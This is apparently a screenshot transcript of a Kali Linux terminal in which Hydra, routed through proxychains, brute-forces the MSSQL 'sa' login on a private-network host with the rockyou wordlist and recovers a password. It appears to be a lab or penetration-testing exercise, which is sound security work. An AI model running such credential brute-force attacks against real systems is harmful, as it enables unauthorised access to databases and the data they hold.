 ┌──(kali㉿kali)-[~/tg/12-scanner]
└─$ sudo proxychains hydra -l sa -P rockyou.txt mssql://192.168.188.145:1433/ ]
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 20 01:34
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.re
store
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task
[DATA] attacking mssql://192.168.188.145:1433/
[proxychains] Strict chain  ...  127.0.0.1:1090 [proxychains] Strict chain  ...  127.0.0.1:1090  ...  192.168.188.145:1433  ...  192.168.188.145:1433 [pr
oxychains] Strict chain  ...  127.0.0.1:1090  ...  192.168.188.145:1433 [proxychains] Strict chain  ...  127.0.0.1:1090  ...  192.168.188.145:1433  ...
OK
 ...  OK
 ...  OK
 ...  OK
[1433][mssql] host: 192.168.188.145   login: sa   password: freepass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 20 01:45